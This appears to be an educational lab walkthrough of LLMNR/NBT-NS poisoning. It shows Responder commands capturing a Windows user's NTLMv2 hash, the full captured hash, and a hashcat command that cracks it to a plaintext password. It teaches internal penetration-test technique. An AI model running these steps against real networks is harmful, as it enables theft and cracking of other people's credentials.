**Note: The content in this article is only for educational purposes and understanding of cybersecurity concepts. It should enable people and organizations to have a better grip on threats and know how to protect themselves against them. Please use this information responsibly.**
LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are default name resolution services used in Windows operating systems to resolve hostnames on the same local network. These services, while convenient, can be exploited to extract sensitive information like password hashes. Attackers can take advantage of LLMNR and NBT-NS by listening for broadcast requests and spoofing responses to trick victim machines into sharing credentials.
Due to the low awareness of these attacks, they are often successful in internal network penetration tests, making them a prime target for attackers aiming to capture user credentials. Tools like Responder are commonly used to exploit this vulnerability.
Responder is a network tool used to exploit name resolution services like LLMNR, NBT-NS, and MDNS in Windows environments. It acts as a poisoner by intercepting and spoofing responses to network requests, tricking victim machines into sending authentication data. This allows attackers to capture sensitive credentials, such as NTLM password hashes, for further exploitation.
Walkthrough
This guide demonstrates how to use the Responder tool on a Kali Linux machine to capture and crack NTLM password hashes from a Windows 10 machine by exploiting LLMNR and NBT-NS.
Step 1: Setup and Switch to Kali Machine
1. Boot your Kali Linux machine.
2. Open a terminal on Kali.

Step 2: Run Responder on Kali
1. Verify your network interface by running:
ifconfig

This will show available interfaces (typically `eth0` or `wlan0`). For this example, we’ll use `eth0`.
2. Start Responder on the network interface to listen for LLMNR and NBT-NS requests:
sudo responder -I eth0

Responder will now listen on the specified interface for any broadcast requests that can be poisoned.
Step 3: Trigger LLMNR/NBT-NS Request on the Windows 10 Machine
1. Switch to the Windows 10 machine (the victim).
2. Open Run (Windows + R), and type:
\\NONEXISTENT-SERVER

This action will trigger a multicast request (LLMNR/NBT-NS) to resolve the non-existent server name on the local network.
Step 4: Capture NTLM Hash on Kali
1. Switch back to the Kali Linux machine.
2. In the terminal where Responder is running, you should see it capturing requests and displaying the NTLMv2 hashes of the user attempting to connect to the non-existent server.

- [SMB] NTLMv2-SSP Client: 192.168.201.129
This is the IP address of the system attempting to authenticate. It’s the machine that initiated the request and fell victim to the LLMNR/NBT-NS poisoning.
- [SMB] NTLMv2-SSP Username: DESKTOP-QFVQMH7\ashis
This is the Windows username in the format hostname\username. In this case, DESKTOP-QFVQMH7 is the machine name, and ashis is the username.
- [SMB] NTLMv2-SSP Hash : ashis::DESKTOP-QFVQMH7:e2a3040002a9b550:C20FEB911BA14AE1E62295B0F88B4A40:01010000000000000003BFCF4C62DB01AF531CCC7FC1468F000000000200080039004B003300430001001E00570049004E002D00550032005A0045004C0031005900490049005A00580004003400570049004E002D00550032005A0045004C0031005900490049005A0058002E0039004B00330043002E004C004F00430041004C000300140039004B00330043002E004C004F00430041004C000500140039004B00330043002E004C004F00430041004C00070008000003BFCF4C62DB0106000400020000000800300030000000000000000100000000200000C96B8FE97E7A2CB301AFCC86DF2DF46776DB5AF1494D29665A9F8973370427A40A0010000000000000000000000000000000000009002E0063006900660073002F004E004F004E004500580049005300540045004E0054002D00530045005200560045005200000000000000000000000000
a. ashis::DESKTOP-QFVQMH7: This is the user’s domain and workstation.
b. e2a3040002a9b550: This is the challenge portion of the hash that is used in the NTLMv2 authentication process. It represents a response calculated by the client based on the challenge provided by the server.
c. C20FEB911BA14AE1E62295B0F88B4A40: This is the NTLMv2 hash itself, which is what attackers can attempt to crack to recover the plaintext password.
d. The remaining data includes session-specific details and encryption information used in the NTLMv2 process, including timestamp values, domain/workstation identifiers, and the target server involved.
4. Create a text file (e.g., `hash.txt`).
nano hash.txt

Paste the hash value in the file.

Save and close the text editor.
Step 5: Crack the Captured Hash Using Hashcat
1. Using hashcat to attempt to crack the NTLM hash:
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt.gz

m- It stands for the module, and the 5600 module is used to crack the hash of NTLMv2
2. Hashcat will attempt to crack the password.

It displays the plaintext password of the user: qwerty
Summary Points
- NTLMv2 Overview: NTLMv2 hashes are used for Windows authentication and cannot be directly reversed.
- Cracking Tools: Use tools like Hashcat or John the Ripper to crack NTLMv2 hashes.
- Hash Formatting: Ensure the hash is formatted correctly, including username, domain, server challenge, and response.
- Cracking Process: Use a dictionary or brute-force attack with the chosen tool to attempt to crack the password.
- Results: Successfully cracked passwords will be displayed in plain text.


